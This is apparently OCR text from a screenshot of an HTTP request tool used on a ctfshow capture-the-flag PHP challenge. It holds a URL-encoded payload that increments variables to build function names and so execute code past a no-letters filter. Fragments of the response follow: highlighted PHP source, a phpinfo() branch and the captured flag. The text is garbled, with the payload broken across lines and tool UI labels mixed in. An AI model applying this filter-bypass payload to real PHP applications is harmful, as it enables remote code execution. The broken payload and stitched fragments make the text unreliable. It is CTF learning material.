 ctf_show=%24_%3DC%3B%24_%2B%2B%3B%24C%3D%2B%2B%24_%3B%24_%2B%2B%3B%24C_%3D%2B%2B%24_%3B%24_%3D(C%2FC.
7B0%7D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D_.%24C_.%24C.%2B%2B
_%3B(%24%24_%7B1%7D)(%24%24_%7B2%7D)%3B
Header 设置 / 请求头设置
Content-Type application/x-www-form-urlencoded;chars
添加一行 批量添加
Header 请求头 / 返回头 Response Text 返回值 Response Text 原始返回值 耗时：0.301 S
#DD0000">"fucccc&nbsp;hacker!!"</span><spanstyle="color: #007700">);
<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
}
<br/>&nbsp;&nbsp;&nbsp;&nbsp;
}
<br/>
}&nbsp;else&nbsp;{
<br/>
<br/>&nbsp;&nbsp;&nbsp;&nbsp;</span><spanstyle="color: #0000BB">phpinfo</span><spanstyle="color: #007700">();
<br/>
}
<br/></span><spanstyle="color: #0000BB">?&gt;</span></span></code>ctfshow{
b0137a34-08c8-449f-8e2b-7f4047fd8f63
}
屏幕截图 Control + Alt + A
屏幕识图 Control + Alt + O
屏幕录制 Control + Alt + S
截图时隐藏当前窗口
复制 · 返回值 下载 · 返回